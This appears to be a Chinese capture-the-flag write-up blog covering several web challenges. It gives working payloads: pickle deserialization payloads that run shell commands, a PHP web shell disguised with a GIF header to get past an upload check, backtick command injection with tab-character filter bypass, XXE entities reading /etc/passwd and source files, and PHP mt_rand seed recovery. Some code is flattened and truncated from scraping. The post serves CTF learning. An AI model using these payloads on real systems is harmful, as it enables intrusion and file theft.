

点击一键成为大会员后,替换become
1 2 3 4 5 6 7 8 9 10 11 12 import pickleimport urllibimport commandsclass payload(object ): def __reduce__(self ): return (commands .getoutput ,('ls /',)) a = pickle.dumps(payload ()) a = urllib.quote(a ) print a
找到flag.txt文件,并读取
1 2 3 4 5 6 7 8 9 10 11 12 import pickleimport urllibimport commandsclass payload(object ): def __reduce__(self ): return (commands .getoutput ,('cat /flag .txt' ,)) a = pickle.dumps(payload ()) a = urllib.quote(a ) print a
或
1 2 3 4 5 6 7 8 9 10 11 12 import pickleimport urllibimport commandsclass payload (object ):def __reduce__ (self ):return (eval , ("open('/flag.txt','r').read()" ,))print a
Python Pickle反序列化漏洞 认识JWT
[WUSTCTF2020]CV Maker 很简单的题目
1 <script > alert ('Please Login First!' );</script >
不用管他
这里有个图片上传按钮

1 <?php eval ($_POST [a]);?>
exif_imagetype not image!
1 2 GIF89A<?php eval ($_POST [a]);?>
成功欺骗
1 2 3 4 5 6 7 8 a=system ('ls');system ('ls /');var system ('cat /Flag_aqi2282u922oiji');52b1 -4248 -8565 -2da97f5cdb35}



[watevrCTF-2019]Cookie Store 页面有三种饼干,其中最贵的饼干为flag饼干,推测购买这款饼干就能获得flag
[GWCTF 2019]枯燥的抽奖 猜字符串游戏,猜不了一点


现在已经知道了前10个字符,那么可以通过已知的字符来推出种子值,这需要借助一个工具php_mt_seed
1 2 3 4 5 6 7 8 9 10 <?php $allowable_characters = 'abcdefghijkmnopqrstuvwxyzABCDEFGHJKLMNPQRSTUVWXYZ23456789' ;$len = strlen ($allowable_characters ) - 1 ;$pass = $argv [1 ];for ($i = 0 ; $i < strlen ($pass ); $i ++) {$number = strpos ($allowable_characters , $pass [$i ]);echo "$number $number 0 $len " ;echo "\n" ;?>
需要将我们的序列转换为php_mt_seed可以识别的格式
1 ./php_mt_seed 30 30 0 61 9 9 0 61 9 9 0 61 55 55 0 61 50 50 0 61 22 22 0 61 38 38 0 61 8 8 0 61 55 55 0 61 19 19 0 61
这里就获得了seed值735396921

执行题目源代码,确认我们的seed值
1 2 3 4 5 6 7 8 9 10 11 <?php mt_srand (735396921 );$str_long1 = "abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ" ;$str ='' ;$len1 =20 ;for ( $i = 0 ; $i < $len1 ; $i ++ ){$str .=substr ($str_long1 , mt_rand (0 , strlen ($str_long1 ) - 1 ), 1 );echo $str ;?>
成功反推
[红明谷CTF 2021]write_shell 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 <?php error_reporting (0 );highlight_file (__FILE__ );function check ($input if (preg_match ("/'| |_|php|;|~|\\^|\\+|eval|{|}/i" ,$input )){die ('hacker!!!' );else {return $input ;function waf ($input if (is_array ($input )){foreach ($input as $key =>$output ){$input [$key ] = waf ($output );else {$input = check ($input );$dir = 'sandbox/' . md5 ($_SERVER ['REMOTE_ADDR' ]) . '/' ;if (!file_exists ($dir )){mkdir ($dir );switch ($_GET ["action" ] ?? "" ) {case 'pwd' :echo $dir ;break ;case 'upload' :$data = $_GET ["data" ] ?? "" ;waf ($data );file_put_contents ("$dir " . "index.php" , $data );?>
先了解下??的作用
1 2 3 4 5 6 7 8 9 10 switch($_GET ["action" ] ?? "" )?? 判断一个变量是否存在,存在则复制变量本身,不存在赋值另一变量?? 相当于:isset($a )?$ a: $b ;$a = 50 ;$a = $a ?? 1 ;$a );// 50
1 2 3 4 $dir = 'sandbox/' . md5($_SERVER ['REMOTE_ADDR' ]) . '/' ;if (!file_exists($dir )){mkdir ($dir );
如果dir不存在,创建一个dir文件
1 2 3 4 5 file_put_contents ()
我们要在index.php下写入数据php的短标签
1 2 <?= ?> //相当于 <?php echo ;?> <?= '1' ?> //相当于 <?php echo '1' ;?>
空格也被过滤了,这里使用%09绕过ls 执行 ls 命令,然后将 ls 命令的输出作为字符串直接输出到页面。
echo system(‘ls’) 执行 ls 命令,并将 ls 命令的执行结果的退出状态(通常是 0 表示成功)输出到页面。
1 Parse error : syntax error , unexpected ')'
payload


1 2 3 4 5 6 7 8 ?action=upload&data=<?=%09`ls` ?>`ls%09/` ?>`cat%09/flllllll1112222222lag` ?>
找到了system为什么报错的原因,很简单的错误😭


[NCTF2019]True XML cookbook xxe漏洞
1 2 3 4 5 <?xml version="1.0" encoding="UTF-8" ?> <!DOCTYPE a [ <!ENTITY admin SYSTEM "file:///etc/passwd" > ]> <user > <username > &admin; </username > <password > 1</password > </user >
也可以php伪协议看看doLogin.php的源码
1 2 3 4 5 6 <?xml version="1.0" encoding="UTF-8" ?> <!DOCTYPE a [ <!ENTITY admin SYSTEM "php://filter/convert.base64-encode/resource=/var/www/html/doLogin.php" > ]> <user > <username > &admin; </username > <password > 1</password > </user >
doLogin.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 <?php $USERNAME = 'admin' ; $PASSWORD = '024b87931a03f738fff6693ce0a78c88' ; $result = null ;libxml_disable_entity_loader (false );$xmlfile = file_get_contents ('php://input' );try {$dom = new DOMDocument ();$dom ->loadXML ($xmlfile , LIBXML_NOENT | LIBXML_DTDLOAD);$creds = simplexml_import_dom ($dom );$username = $creds ->username;$password = $creds ->password;if ($username == $USERNAME && $password == $PASSWORD ){$result = sprintf ("<result><code>%d</code><msg>%s</msg></result>" ,1 ,$username );else {$result = sprintf ("<result><code>%d</code><msg>%s</msg></result>" ,0 ,$username );catch (Exception $e ){$result = sprintf ("<result><code>%d</code><msg>%s</msg></result>" ,3 ,$e ->getMessage ());header ('Content-Type: text/html; charset=utf-8' );echo $result ;?>
账号密码可以登录,但没什么用


